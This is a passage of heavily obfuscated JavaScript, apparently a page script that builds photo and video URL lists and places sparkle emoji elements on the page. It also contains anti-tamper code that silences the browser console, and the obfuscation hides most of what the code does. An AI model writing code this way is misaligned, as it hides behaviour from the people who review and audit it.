_0x31f44c===_0xaa9bfa;},_0x479e77[_0x542716(0x281,0x4a5,0x156,0x181)]=_0x542716(0x323,0x4da,0x281,0x4c5),_0x479e77[_0x542716(0x467,0x3fc,0x392,0x57b)]=_0x482037(0x430,0x67f,0x727,0x469),_0x479e77[_0x542716(0x1da,0x111,-0x4,0x30b)]=_0x542716(0x202,0x381,0x3ea,0x276),_0x479e77[_0x482037(0x666,0x481,0x4c2,0x3e9)]=function(_0xaed277,_0x58d5e9){return _0xaed277+_0x58d5e9;},_0x479e77[_0x482037(0x414,0x638,0x56f,0x70d)]=function(_0x30c5e1,_0x2464c4){return _0x30c5e1+_0x2464c4;},_0x479e77[_0x482037(0x37b,0x4ad,0x6bf,0x46d)]=function(_0x17d18f,_0x3fe7ff){return _0x17d18f!==_0x3fe7ff;},_0x479e77[_0x482037(0x555,0x67b,0x4f5,0x6b9)]=_0x482037(0x7f8,0x880,0x841,0x795),_0x479e77[_0x482037(0x70a,0x606,0x6cc,0x670)]=_0x482037(0x667,0x756,0x675,0x6ad);function _0x482037(_0x50f205,_0x81e812,_0x5d86b4,_0xaba467){return _0x12d7(_0x81e812-0x336,_0x5d86b4);}const _0xdda209=_0x479e77;function _0x542716(_0x56d935,_0x37f015,_0x1effba,_0x13a91d){return _0x12d7(_0x56d935- -0xb6,_0x13a91d);}let _0x3e7ec5=!![];return function(_0xac653e,_0x59d98c){function _0x260545(_0x5105f0,_0x402dc9,_0x255b60,_0x197567){return _0x482037(_0x5105f0-0x71,_0x5105f0- -0xff,_0x197567,_0x197567-0x162);}function _0x9ff1e8(_0x43e634,_0xddfbbf,_0x73bfe2,_0xe162b6){return _0x482037(_0x43e634-0x19b,_0x43e634-0x8e,_0xe162b6,_0xe162b6-0x1a3);}const _0x2a0d6e={'GHUMm':_0xdda209[_0x9ff1e8(0x8e1,0x944,0xaf2,0xac1)],'ACsMr':_0xdda209[_0x260545(0x4c7,0x2cd,0x3df,0x49c)],'FJyqG':function(_0x1eefc8,_0x11440d){function _0x14a8ac(_0x1d54e2,_0x11593a,_0x36ce01,_0x2235f4){return _0x9ff1e8(_0x1d54e2- -0x250,_0x11593a-0xfa,_0x36ce01-0x17a,_0x11593a);}return _0xdda209[_0x14a8ac(0x2bf,0x3d9,0x164,0x1e3)](_0x1eefc8,_0x11440d);},'veUtX':function(_0x1f5b1a,_0x203863){function _0x12dde3(_0x33610b,_0x2e0c38,_0x3a7932,_0x501b41){return _0x260545(_0x3a7932-0x3b,_0x2e0c38-0x15f,_0x3a7932-0x30,_0x501b41);}return _0xdda209[_0x12dde3(0x32f,0x5a7,0x574,0x7a8)](_0x1f5b1a,_0x203863);}};if(_0xdda209[_0x9ff1e8(0x53b,0x54b,0x3d5,0x59a)](_0xdda209[_0x260545(0x57c,0x324,0x425,0x47d)],_0xdda209[_0x260545(0x507,0x42b,0x6dd,0x681)])){const _0x59c0b9=_0x3e7ec5?function(){function _0x90f577(_0x56d6aa,_0x1ef351,_0xc0c58c,_0x33972f){return _0x9ff1e8(_0x56d6aa- -0x1fd,_0x1ef351-0xa,_0xc0c58c-0x123,_0x1ef351);}function _0x3f7a61(_0x2aae74,_0x3df346,_0x4dbe38,_0x259cdc){return _0x9ff1e8(_0x259cdc- -0x4e1,_0x3df346-0xc6,_0x4dbe38-0x1b3,_0x4dbe38);}if(_0x59d98c){if(_0xdda209[_0x3f7a61(0x290,-0x131,-0x60,0xac)](_0xdda209[_0x3f7a61(-0xa,0x32b,0x24d,0x21a)],_0x3f7a61(0x3e,0x31a,0x100,0x269)))_0x51fc17[_0x90f577(0x56d,0x42c,0x38d,0x37e)][_0x3f7a61(0xe5,0x40f,0xcb,0x22d)]=_0x1a90a3;else{const _0x4a007e=_0x59d98c[_0x3f7a61(-0x237,-0x1b6,0x259,0x16)](_0xac653e,arguments);return _0x59d98c=null,_0x4a007e;}}}:function(){};return _0x3e7ec5=![],_0x59c0b9;}else{let _0x1ccef4=_0x4e62be[_0x260545(0x5ca,0x4bd,0x3ae,0x47a)+_0x260545(0x3a3,0x38c,0x411,0x3ea)](_0x2a0d6e[_0x260545(0x515,0x4df,0x579,0x364)]);_0x1ccef4[_0x260545(0x569,0x3d7,0x394,0x72f)]=_0x2a0d6e[_0x260545(0x4d5,0x63c,0x560,0x3ad)],_0x1ccef4[_0x9ff1e8(0x831,0x88e,0x647,0x9ff)]='✨',_0x1ccef4[_0x9ff1e8(0x8c4,0x6cb,0xb10,0xacc)][_0x9ff1e8(0x851,0xa1e,0x94a,0xa92)]=_0x2a0d6e[_0x260545(0x35b,0x43f,0x3e8,0x18d)](_0x5279e7[_0x9ff1e8(0x8fb,0x91b,0x805,0x873)]()*(0x226c+-0x6*0x54f+0x1*-0x166),'px'),_0x1ccef4[_0x9ff1e8(0x8c4,0xad0,0xae2,0x9e8)][_0x260545(0x4a6,0x4e7,0x278,0x552)]=_0x2a0d6e[_0x260545(0x37a,0x58f,0x2d8,0x52c)](_0x10ef23[_0x9ff1e8(0x8fb,0x763,0x9f9,0xb10)]()*(0x26ea+-0x1968+-0xbf2),'px'),_0x69b667[_0x260545(0x330,0x519,0x40f,0x33a)][_0x9ff1e8(0x7a7,0x8da,0x7ee,0x692)+'d'](_0x1ccef4),_0x20db73(()=>_0x1ccef4[_0x9ff1e8(0x8cc,0x725,0x827,0x971)](),-0x18f9+-0x1dc4+0x3aa5*0x1);}};}(),_0x2c86fc=_0x3bfc93(this,function(){function _0x310097(_0x15cdd0,_0x3494df,_0x138e96,_0x119816){return _0x12d7(_0x119816- -0x37,_0x3494df);}function _0x2078c6(_0x379117,_0x44b75b,_0x5cdef4,_0x24ccc4){return _0x12d7(_0x5cdef4- -0x3da,_0x379117);}const _0x1dc918={};_0x1dc918[_0x310097(0x231,0x4f2,0x55d,0x40a)]=_0x310097(0x4bb,0x302,0x35a,0x3f1)+'+$';const _0x1b4dd1=_0x1dc918;return _0x2c86fc[_0x310097(0x2a8,0x72,-0x16a,0xb4)]()[_0x2078c6(0x47,0x1dd,0x9a,-0xa1)](_0x1b4dd1[_0x310097(0x4c4,0x2b2,0x576,0x40a)])[_0x2078c6(-0x4d4,-0x384,-0x2ef,-0x39a)]()[_0x2078c6(-0x1ae,0x13d,-0x6b,-0x1d1)+'r'](_0x2c86fc)[_0x310097(0x495,0x21f,0x3d2,0x43d)](_0x1b4dd1[_0x310097(0x628,0x40f,0x316,0x40a)]);});_0x2c86fc();const _0xd9e544=function(){const _0x3554db={};function _0x3b65a8(_0x4320f1,_0x389355,_0x17cba6,_0x2bf4f1){return _0x12d7(_0x17cba6- -0x110,_0x389355);}_0x3554db[_0x3b65a8(0x36c,0x23d,0x151,0x1e6)]=function(_0xcceacf,_0x9104af){return _0xcceacf!==_0x9104af;};function _0x2d1957(_0x4a6db3,_0x187e4f,_0x486b3b,_0x56be76){return _0x12d7(_0x4a6db3- -0xdb,_0x187e4f);}_0x3554db[_0x2d1957(0xbe,0x300,0x28d,0x24f)]=_0x3b65a8(0x1bd,0x1f2,0x35f,0x338);const _0x13884e=_0x3554db;let _0x635cf=!![];return function(_0x55ca1e,_0x204c16){const _0x4c1b02={'USHtz':function(_0x8a1b71,_0x1797aa){function _0x2277de(_0x4ce287,_0x1c9b2d,_0x2dce72,_0x20de6d){return _0x12d7(_0x20de6d-0x134,_0x4ce287);}return _0x13884e[_0x2277de(0x42e,0x524,0x3b2,0x395)](_0x8a1b71,_0x1797aa);},'NcvuZ':_0x4fd120(0x2c9,0x6ad,0x4a8,0x4e1),'nKxch':_0x13884e[_0x53db2a(-0x9,-0x1a,-0x211,-0x414)]};function _0x4fd120(_0x4f2ca6,_0x3929c4,_0x5e19fc,_0x54ab71){return _0x2d1957(_0x5e19fc-0x403,_0x54ab71,_0x5e19fc-0x80,_0x54ab71-0x14b);}const _0x49c688=_0x635cf?function(){function _0x5858fd(_0x37eaa0,_0x2dfa29,_0x2a3d6b,_0x6e4b2){return _0x53db2a(_0x37eaa0-0xce,_0x2dfa29-0x69,_0x2a3d6b-0x1f7,_0x6e4b2);}function _0x6ac954(_0x336927,_0x274966,_0x8d828f,_0x1bcd05){return _0x4fd120(_0x336927-0x12f,_0x274966-0x5c,_0x8d828f- -0x148,_0x274966);}if(_0x204c16){if(_0x4c1b02[_0x5858fd(0x513,0x2fb,0x2fb,0x250)](_0x4c1b02[_0x5858fd(0x2f4,-0x27,0x1cc,0x350)],_0x4c1b02[_0x5858fd(0x50,-0x102,0xff,0x1a9)])){const _0x20878e=_0x204c16[_0x6ac954(0x50d,0x4bd,0x313,0x30d)](_0x55ca1e,arguments);return _0x204c16=null,_0x20878e;}else return![];}}:function(){};_0x635cf=![];function _0x53db2a(_0x228fec,_0x317ba4,_0x477e94,_0x1ebdac){return _0x2d1957(_0x477e94- -0x2cf,_0x1ebdac,_0x477e94-0x8,_0x1ebdac-0x170);}return _0x49c688;};}(),_0x213f5e=_0xd9e544(this,function(){function _0x3438b1(_0x1c6968,_0x362a14,_0x2bda64,_0x3df83b){return _0x12d7(_0x1c6968- -0x8c,_0x362a14);}const _0x4eafad={'LAyUv':function(_0x5576ea,_0x1c595b){return _0x5576ea(_0x1c595b);},'WUbLc':function(_0x4a34fa,_0x26c3a2){return _0x4a34fa+_0x26c3a2;},'Uxgzo':function(_0x4e4213,_0x615f7e){return _0x4e4213+_0x615f7e;},'ZgnbJ':_0x2702f7(0x8da,0x92b,0x70e,0x91f)+_0x3438b1(0x41e,0x4ea,0x33a,0x392)+_0x2702f7(0x42a,0x34f,0x4be,0x33e)+'\x20)','auohe':function(_0x261e67){return _0x261e67();},'QQWtE':_0x3438b1(0x58,-0x1d8,0x155,-0x189),'ycHzi':_0x3438b1(0x2ac,0x24f,0x4e1,0x15f),'McIDW':_0x3438b1(0x3da,0x55c,0x1df,0x479),'jKUCp':_0x3438b1(0x3fa,0x2dc,0x3c9,0x243),'tKwEZ':_0x3438b1(0x47a,0x4ea,0x57c,0x4a6),'koftR':function(_0x306c7f,_0x378587){return _0x306c7f<_0x378587;}},_0x4544f7=function(){function _0x5175a6(_0x341ab9,_0x4941c8,_0x254fb8,_0x354154){return _0x3438b1(_0x254fb8-0x3ed,_0x354154,_0x254fb8-0x33,_0x354154-0x197);}let _0xfb3489;function _0x2cebe8(_0x58cc85,_0x25d066,_0x4f9f9a,_0x2eb75d){return _0x3438b1(_0x25d066- -0x31c,_0x4f9f9a,_0x4f9f9a-0x193,_0x2eb75d-0xd9);}try{_0xfb3489=_0x4eafad[_0x5175a6(0x577,0x46f,0x64d,0x5cf)](Function,_0x4eafad[_0x2cebe8(-0x156,-0x226,-0xf3,-0x13c)](_0x4eafad[_0x5175a6(0x6bd,0x5d3,0x7c6,0x74c)](_0x2cebe8(0x18a,-0xb,-0x107,-0xd5)+_0x5175a6(0x604,0x49e,0x6b2,0x63d),_0x4eafad[_0x5175a6(0x535,0x64b,0x55b,0x3f9)]),');'))();}catch(_0x3d2ab7){_0xfb3489=window;}return _0xfb3489;};function _0x2702f7(_0x489147,_0x5d52ae,_0x265447,_0x30163a){return _0x12d7(_0x265447-0x3e4,_0x5d52ae);}const _0x33f6a6=_0x4eafad[_0x2702f7(0x410,0x45e,0x59a,0x614)](_0x4544f7),_0x14a448=_0x33f6a6[_0x2702f7(0x4e9,0x4ad,0x5da,0x5cd)]=_0x33f6a6[_0x2702f7(0x68e,0x7a6,0x5da,0x757)]||{},_0x5aa91c=[_0x4eafad[_0x2702f7(0xb96,0x75c,0x94d,0x918)],_0x4eafad[_0x3438b1(0x216,0x24,0x347,0x84)],_0x2702f7(0x420,0x428,0x604,0x5c3),_0x4eafad[_0x3438b1(0x28e,0x3fe,0x1d8,0x84)],_0x3438b1(0xf9,0xec,0x158,0x30f),_0x4eafad[_0x2702f7(0x7e5,0x7c3,0x68a,0x72c)],_0x4eafad[_0x2702f7(0x75e,0x52d,0x670,0x55b)]];for(let _0x2aeeaa=0xe95+-0xfd0*-0x1+-0x1e65;_0x4eafad[_0x3438b1(0x155,-0x11,0x1fd,0x20a)](_0x2aeeaa,_0x5aa91c[_0x3438b1(0x4c3,0x6be,0x323,0x3bb)]);_0x2aeeaa++){const _0x36eb4f=_0xd9e544[_0x2702f7(0x87c,0x787,0x753,0x918)+'r'][_0x3438b1(0x20e,0xcb,0x1da,0x305)][_0x3438b1(0x380,0x5c0,0x293,0x4a3)](_0xd9e544),_0xe4da9=_0x5aa91c[_0x2aeeaa],_0x37d477=_0x14a448[_0xe4da9]||_0x36eb4f;_0x36eb4f[_0x2702f7(0x7e7,0x74f,0x5a5,0x4ef)]=_0xd9e544[_0x2702f7(0x93f,0x6e9,0x7f0,0x744)](_0xd9e544),_0x36eb4f[_0x3438b1(0x5f,-0xa5,0xbb,0x240)]=_0x37d477[_0x3438b1(0x5f,-0x45,-0x141,0x134)][_0x2702f7(0x620,0x882,0x7f0,0x6eb)](_0x37d477),_0x14a448[_0xe4da9]=_0x36eb4f;}});function _0x2868c7(_0x2dec9a,_0x58abc5,_0x5524a5,_0x199a0b){return _0x12d7(_0x5524a5-0x3cf,_0x58abc5);}_0x213f5e();const baseURL=window[_0xc41f29(0x580,0x2f4,0x447,0x38f)][_0x2868c7(0x773,0x59f,0x7fa,0x5bf)]+(_0x2868c7(0x441,0x34a,0x4a7,0x63d)+'/'),photos=[baseURL+_0xc41f29(-0x39,-0x11b,0x1f9,0xf7),baseURL+_0x2868c7(0x815,0x9c7,0x886,0x81b),baseURL+_0xc41f29(0x25d,0x211,0x162,0x1d5),baseURL+_0xc41f29(0x2f2,0x54d,0x55f,0x376),baseURL+_0x2868c7(0x96f,0x557,0x79f,0x9e5),baseURL+_0x2868c7(0x9c1,0xa11,0x878,0x7d5),baseURL+_0xc41f29(0x4ce,0x2e1,0x37b,0x380),baseURL+_0xc41f29(0xd3,0x4de,0x2bc,0x327),baseURL+_0xc41f29(0x433,0x3ef,-0x3,0x22d),baseURL+_0xc41f29(-0x49,0x30e,0x12c,0x100),baseURL+_0xc41f29(0x2c4,0x55e,0x473,0x3cd),baseURL+_0x2868c7(0x845,0x991,0x7fc,0x663),baseURL+_0xc41f29(0x5e1,0x4d4,0x34c,0x39b),baseURL+_0xc41f29(0x209,0x237,-0x26,0x12b),baseURL+_0xc41f29(0x413,0x1c8,0x395,0x2dd),baseURL+_0x2868c7(0x4a1,0x4dc,0x66f,0x8c2),baseURL+_0x2868c7(0xa97,0x822,0x94e,0x9bb),baseURL+_0xc41f29(0x5b2,0x3f3,0x47d,0x4da),baseURL+_0x2868c7(0x6b3,0x80c,0x806,0x69b),baseURL+_0x2868c7(0x83a,0x579,0x67e,0x44c),baseURL+_0x2868c7(0x8e8,0x8f0,0x867,0x7c1),baseURL+_0xc41f29(0x1d6,0x5cc,0x3f7,0x3d9),baseURL+_0xc41f29(0x78,0x1dc,0x3d0,0x192),baseURL+_0x2868c7(0x770,0x3fd,0x646,0x6df),baseURL+_0xc41f29(0x1a1,0x3e8,0x2c7,0x30c),baseURL+_0xc41f29(0x3b7,0x68d,0x4ab,0x465),baseURL+_0xc41f29(0x30c,0x412,0x49c,0x4d2),baseURL+_0xc41f29(0x129,0x1ab,0x421,0x255),baseURL+_0xc41f29(0x1be,0x34b,0x314,0x2e8),baseURL+_0xc41f29(0x242,0x4df,0xa2,0x2ac),baseURL+_0xc41f29(0x183,0x4a,0x2c,0x101),baseURL+_0x2868c7(0x419,0x528,0x4aa,0x6ea),baseURL+_0x2868c7(0x843,0x5ac,0x65d,0x6f8),baseURL+_0x2868c7(0x8e1,0x9ac,0x8cd,0xa25),baseURL+_0xc41f29(0x377,0x3b8,0x73,0x295),baseURL+_0x2868c7(0x934,0x7ae,0x8f8,0x9b9),baseURL+_0x2868c7(0x61c,0x51e,0x648,0x4ea),baseURL+_0x2868c7(0x76d,0x71e,0x64b,0x58b),baseURL+_0xc41f29(0x3bd,0x5e4,0x38a,0x50c),baseURL+_0x2868c7(0x6b5,0x54b,0x5ce,0x436),baseURL+_0x2868c7(0x610,0x89b,0x641,0x743),baseURL+_0x2868c7(0x5e8,0x66c,0x4b9,0x3e6),baseURL+_0x2868c7(0x966,0x8d4,0x844,0x82a),baseURL+_0x2868c7(0x851,0x7f2,0x715,0x7ed),baseURL+_0xc41f29(0x617,0x5be,0x565,0x4cb),baseURL+_0xc41f29(0x4f3,0x464,0x7bd,0x56c),baseURL+_0x2868c7(0xa30,0xa0d,0x847,0x6ed),baseURL+_0xc41f29(0x41c,0x3d9,0x1b8,0x221),baseURL+_0xc41f29(0x1aa,0xe3,0xd3,0x1d1),baseURL+_0x2868c7(0xa16,0x846,0x815,0xa51),baseURL+_0x2868c7(0xa18,0x66a,0x8c3,0xa2b),baseURL+_0xc41f29(0x6f0,0x4bb,0x37f,0x4ea),baseURL+_0xc41f29(0x5e3,0x2ff,0x2ae,0x4fa),baseURL+_0xc41f29(0x766,0x755,0x72b,0x539),baseURL+_0x2868c7(0x3da,0x480,0x59c,0x528),baseURL+_0xc41f29(0x6d,0x28b,0x24e,0x139),baseURL+_0x2868c7(0x7f1,0xa82,0x8c8,0x772),baseURL+_0xc41f29(0x4b4,0x3ac,0x4cd,0x51c),baseURL+_0x2868c7(0x8a8,0x92f,0x76e,0x600),baseURL+_0x2868c7(0x7c9,0x5f7,0x7cb,0x930),baseURL+_0x2868c7(0x989,0xa05,0x8fe,0x792),baseURL+_0x2868c7(0x7b3,0x3f3,0x575,0x5a4),baseURL+_0x2868c7(0x3a4,0x729,0x565,0x366),baseURL+_0xc41f29(0x2c3,0x5a1,0x29b,0x446),baseURL+_0x2868c7(0x4ae,0x819,0x679,0x572),baseURL+_0xc41f29(0x1ab,0x5,0x19a,0x224),baseURL+_0xc41f29(0x56f,0x3e5,0x401,0x4bc),baseURL+_0x2868c7(0x676,0x52a,0x4f9,0x2bb),baseURL+_0x2868c7(0x535,0x6b8,0x5f7,0x80a),baseURL+_0x2868c7(0x6b4,0x910,0x8b7,0x7dd),baseURL+_0xc41f29(0x5ab,0x4b0,0x65c,0x4a4),baseURL+_0x2868c7(0x96d,0x7e6,0x842,0x8b1),baseURL+_0xc41f29(0x336,0x221,0x577,0x32c),baseURL+_0x2868c7(0x518,0x4e7,0x4ae,0x449),baseURL+_0x2868c7(0x50b,0x382,0x4f2,0x41a),baseURL+_0x2868c7(0x65b,0x6ca,0x80e,0x986),baseURL+_0xc41f29(0xe7,0x3fb,0x3a8,0x231),baseURL+_0x2868c7(0x367,0x54c,0x5a9,0x4a8),baseURL+_0xc41f29(0x1f4,0x45f,0x32d,0x232),baseURL+_0x2868c7(0x774,0x550,0x5f8,0x792),baseURL+_0xc41f29(0x3d9,0x3d1,0x245,0x466),baseURL+_0xc41f29(0x15,-0x33,-0x10d,0xf4),baseURL+_0xc41f29(0x1f1,0xd6,-0xb6,0xd6),baseURL+_0xc41f29(0x2fb,0x25b,0x413,0x1e9),baseURL+_0x2868c7(0x5d0,0x57f,0x4ff,0x589),baseURL+_0xc41f29(0x3d0,0x530,0x165,0x379),baseURL+_0x2868c7(0x8c5,0x8b0,0x928,0x83c),baseURL+_0x2868c7(0x9e6,0x9c0,0x87f,0x9ed),baseURL+_0x2868c7(0x675,0x8b3,0x81d,0x8f5),baseURL+_0x2868c7(0x677,0x535,0x652,0x4d9),baseURL+_0xc41f29(-0x43,0x16,0x24b,0x1f9),baseURL+_0xc41f29(0x34,0x82,0x22c,0x121),baseURL+_0x2868c7(0x71a,0x8eb,0x6e7,0x794),baseURL+_0xc41f29(0x547,0x243,0x220,0x31e),baseURL+_0xc41f29(0x719,0x70a,0x45b,0x4ec),baseURL+_0x2868c7(0x4b7,0x34f,0x56e,0x465),baseURL+_0xc41f29(0x1ed,-0x31,-0xde,0x120),baseURL+_0xc41f29(0x137,0x320,0xdd,0x2f6),baseURL+_0xc41f29(0x573,0x1db,0x22e,0x3fd),baseURL+_0xc41f29(0x46f,0x506,0x619,0x43f)],videos=[_0xc41f29(0x55b,0x3e3,0x507,0x3f6)+_0xc41f29(0x1cf,0x5ac,0x232,0x3c8)+_0x2868c7(0xa54,0x9bf,0x86c,0xa53)+_0x2868c7(0x6be,0x6e2,0x57d,0x3a2)+_0x2868c7(0x800,0x893,0x7cc,0x702),_0x2868c7(0x9b2,0x656,0x7dc,0x8d3)+_0xc41f29(0x26c,0x1d2,0x3ce,0x3c8)+_0xc41f29(0x450,0x6ad,0x540,0x486)+_0x2868c7(0x35e,0x664,0x57d,0x5e0)+_0xc41f29(0x6dd,0x591,0x5d9,0x4ad),_0x2868c7(0x8af,0x938,0x7dc,0x6f3)+_0x2868c7(0x7da,0x98d,0x7ae,0x707)+_0x2868c7(0x9eb,0x75e,0x86c,0x82e)+_0xc41f29(-0xf,0x1dd,0x2f1,0x197)+_0x2868c7(0x3af,0x536,0x5be,0x398),_0x2868c7(0x9f7,0x5fb,0x7dc,0x8b5)+_0x2868c7(0x60f,0x647,0x7ae,0x7d7)+_0x2868c7(0xa49,0x7e7,0x86c,0x815)+_0xc41f29(0xb4,0x3ce,0x255,0x197)+_0x2868c7(0x843,0xa72,0x846,0xa2e),_0xc41f29(0x447,0x3c9,0x1bf,0x3f6)+_0x2868c7(0x8a5,0x9b2,0x7ae,0x9c2)+_0x2868c7(0x8d8,0xa01,0x86c,0x6a8)+_0xc41f29(0xb1,0x79,0x2d5,0x197)+_0xc41f29(0x2eb,0x4aa,0x88,0x256),_0xc41f29(0x588,0x1dd,0x3b6,0x3f6)+_0x2868c7(0x60f,0x8ba,0x7ae,0x59e)+_0x2868c7(0xa8a,0x823,0x86c,0xa85)+_0xc41f29(-0x9f,0x8a,0x6b,0x197)+_0x2868c7(0x5f8,0x54a,0x4b2,0x4a7),_0x2868c7(0x9db,0x706,0x7dc,0x956)+_0xc41f29(0x413,0x3ee,0x32e,0x3c8)+_0xc41f29(0x294,0x666,0x490,0x486)+_0x2868c7(0x340,0x71f,0x57d,0x690)+_0xc41f29(0x29a,0xe7,0x124,0x102),_0x2868c7(0x5d4,0x9c3,0x7dc,0x931)+_0xc41f29(0x323,0x379,0x458,0x3c8)+_0xc41f29(0x6a9,0x6c3,0x41a,0x486)+_0x2868c7(0x44e,0x568,0x57d,0x79c)+_0x2868c7(0x8de,0x794,0x7d0,0x5f0),_0xc41f29(0x3da,0x642,0x3ce,0x3f6)+_0xc41f29(0x441,0x4a8,0x18d,0x3c8)+_0x2868c7(0x9e3,0x61b,0x86c,0x720)+_0x2868c7(0x7c7,0x4cf,0x57d,0x6d2)+_0xc41f29(0x38a,0x262,0x2cf,0x296),_0x2868c7(0x69b,0x8f5,0x7dc,0x74a)+_0xc41f29(0x31c,0x1f3,0x266,0x3c8)+_0xc41f29(0x5b6,0x4a6,0x39b,0x486)+_0xc41f29(0x1c4,-0x79,-0x81,0x197)+_0xc41f29(0x2c9,0x5a2,0x535,0x413),_0xc41f29(0x5cc,0x611,0x61c,0x3f6)+_0xc41f29(0x436,0x341,0x548,0x3c8)+_0x2868c7(0x812,0x6aa,0x86c,0x88e)+_0xc41f29(0x100,0xdc,-0x68,0x197)+_0x2868c7(0x52b,0x495,0x605,0x53c),_0x2868c7(0x869,0x928,0x7dc,0x827)+_0x2868c7(0x6a9,0x7d4,0x7ae,0x80d)+_0xc41f29(0x63f,0x22f,0x4d9,0x486)+_0xc41f29(0x3d9,0x3c7,-0x59,0x197)+_0xc41f29(0x3ba,0x55b,0x34a,0x536),_0x2868c7(0x89b,0x5b3,0x7dc,0x9f4)+_0x2868c7(0x5a4,0x76f,0x7ae,0x68d)+_0xc41f29(0x38f,0x4b3,0x609,0x486)+_0xc41f29(0x3d3,0x131,0x120,0x197)+_0xc41f29(0x274,0x23,0x60,0x12f),_0xc41f29(0x208,0x1c9,0x443,0x3f6)+_0x2868c7(0x737,0x6e0,0x7ae,0x568)+_0x2868c7(0xa98,0x8ac,0x86c,0x778)+_0xc41f29(0x10,0x3e8,0x3f3,0x197)+_0x2868c7(0xa53,0x708,0x8dd,0x8cc),_0xc41f29(0x607,0x62a,0x38a,0x3f6)+_0xc41f29(0x27d,0x5ac,0x2b0,0x3c8)+_0x2868c7(0x98d,0xa72,0x86c,0xa0f)+_0xc41f29(-0x1,0x80,0x27e,0x197)+_0x2868c7(0x7e7,0x563,0x5d1,0x408),_0xc41f29(0x621,0x51f,0x1ca,0x3f6)+_0x2868c7(0x749,0x701,0x7ae,0x99e)+_0xc41f29(0x565,0x575,0x6e0,0x486)+_0xc41f29(0x1ed,0x261,0x11,0x197)+_0xc41f29(0x100,0xaa,-0xa3,0x129),_0xc41f29(0x4cd,0x2f1,0x4c0,0x3f6)+_0xc41f29(0x42c,0x508,0x31b,0x3c8)+_0xc41f29(0x690,0x6c3,0x25b,0x486)+_0xc41f29(0x44,0x3d2,-0x7,0x197)+_0x2868c7(0x3ee,0x3c9,0x5fe,0x611),_0xc41f29(0x2c9,0x2bb,0x275,0x3f6)+_0x2868c7(0x750,0x775,0x7ae,0x826)+_0xc41f29(0x56e,0x594,0x694,0x486)+_0x2868c7(0x4ee,0x540,0x57d,0x793)+_0x2868c7(0xa8b,0xaf4,0x8e1,0x7e9),_0xc41f29(0x454,0x1be,0x577,0x3f6)+_0x2868c7(0x9bb,0x9a3,0x7ae,0x5c8)+_0xc41f29(0x4ff,0x69d,0x392,0x486)+_0x2868c7(0x683,0x53e,0x57d,0x601)+_0xc41f29(0x5aa,0x217,0x2ac,0x3a1),_0x2868c7(0x9b2,0x8af,0x7dc,0x9df)+_0xc41f29(0x415,0x5ed,0x42e,0x3c8)+_0xc41f29(0x2e6,0x42a,0x4a4,0x486)+_0x2868c7(0x6dd,0x371,0x57d,0x742)+_0x2868c7(0x599,0x589,0x4b5,0x312),_0x2868c7(0x589,0x7bb,0x7dc,0x73b)+_0xc41f29(0x188,0x3de,0x4c3,0x3c8)+_0xc41f29(0x22e,0x69e,0x4fe,0x486)+_0x2868c7(0x4e3,0x43b,0x57d,0x35b)+_0x2868c7(0x81c,0x7e0,0x68a,0x78a),_0xc41f29(0x2b9,0x54c,0x581,0x3f6)+_0xc41f29(0x29c,0x4f4,0x239,0x3c8)+_0xc41f29(0x69c,0x5dc,0x2da,0x486)+_0xc41f29(-0x91,0xfc,0x3a3,0x197)+_0xc41f29(0x53b,0x6a1,0x377,0x445),_0x2868c7(0x798,0x95e,0x7dc,0x9a2)+_0x2868c7(0x9f8,0x74b,0x7ae,0x723)+_0xc41f29(0x493,0x3dc,0x3a2,0x486)+_0xc41f29(0x3c8,0x270,0x3e6,0x197)+_0xc41f29(0xaf,0x177,0x349,0x25d),_0x2868c7(0x824,0x622,0x7dc,0x5bb)+_0x2868c7(0x932,0x73e,0x7ae,0x62d)+_0xc41f29(0x43a,0x36e,0x504,0x486)+_0x2868c7(0x6e8,0x5b0,0x57d,0x787)+_0xc41f29(0x603,0x190,0x3c8,0x3b2),_0xc41f29(0x521,0x50f,0x54e,0x3f6)+_0x2868c7(0x878,0x65d,0x7ae,0x9eb)+_0xc41f29(0x5e2,0x47f,0x333,0x486)+_0xc41f29(0x260,0x92,0x1a4,0x197)+_0x2868c7(0x7fd,0x9e0,0x8ea,0xa7d),_0x2868c7(0x950,0x734,0x7dc,0x93f)+_0xc41f29(0x4fa,0x339,0x273,0x3c8)+_0xc41f29(0x51a,0x394,0x67f,0x486)+_0x2868c7(0x638,0x44c,0x57d,0x34d)+_0x2868c7(0x6a3,0x63e,0x58a,0x6ec),_0xc41f29(0x449,0x613,0x29f,0x3f6)+_0x2868c7(0x832,0x5b5,0x7ae,0x985)+_0x2868c7(0x615,0x814,0x86c,0x65d)+_0x2868c7(0x462,0x397,0x57d,0x509)+_0xc41f29(-0x111,0x286,0xe7,0xe4),_0x2868c7(0x61c,0x6ee,0x7dc,0x919)+_0xc41f29(0x2a0,0x355,0x3be,0x3c8)+_0x2868c7(0xa8b,0x6ee,0x86c,0x9f8)+_0xc41f29(0xbf,0x291,0x31a,0x197)+_0x2868c7(0x336,0x4ca,0x4b1,0x428),_0xc41f29(0x56e,0x2d0,0x467,0x3f6)+_0x2868c7(0x74b,0x60c,0x7ae,0x955)+_0x2868c7(0x7b5,0x613,0x86c,0x9eb)+_0x2868c7(0x783,0x62a,0x57d,0x394)+_0x2868c7(0x8d2,0xa1a,0x8a3,0x761),_0xc41f29(0x2b9,0x2e8,0x2a3,0x3f6)+_0x2868c7(0x976,0x883,0x7ae,0x99a)+_0xc41f29(0x3b3,0x3a2,0x435,0x486)+_0x2868c7(0x59f,0x670,0x57d,0x468)+_0xc41f29(0x1a0,0x1d1,0x377,0x2e4),_0x2868c7(0x800,0x861,0x7dc,0x879)+_0x2868c7(0x77b,0x880,0x7ae,0x7da)+_0x2868c7(0x89d,0x6a9,0x86c,0x8c5)+_0x2868c7(0x3da,0x490,0x57d,0x427)+_0x2868c7(0x6b2,0x5a8,0x710,0x8c7),_0xc41f29(0x55b,0x40f,0x496,0x3f6)+_0x2868c7(0x763,0x7c9,0x7ae,0x609)+_0x2868c7(0xa62,0x83c,0x86c,0x67d)+_0x2868c7(0x5ad,0x58a,0x57d,0x507)+_0x2868c7(0x982,0x726,0x731,0x5d0),_0x2868c7(0xa22,0x69a,0x7dc,0x6f9)+_0x2868c7(0x75f,0x9c5,0x7ae,0x5a5)+_0xc41f29(0x695,0x325,0x5e8,0x486)+_0xc41f29(0x3bd,0xf8,0xdd,0x197)+_0x2868c7(0x965,0x6ab,0x8fa,0x98e),_0x2868c7(0x9b1,0x60a,0x7dc,0x75f)+_0xc41f29(0x462,0x1ab,0x299,0x3c8)+_0xc41f29(0x38c,0x57b,0x5cb,0x486)+_0x2868c7(0x773,0x555,0x57d,0x474)+_0xc41f29(0x5c6,0x284,0x2b8,0x382),_0xc41f29(0x4a3,0x434,0x34c,0x3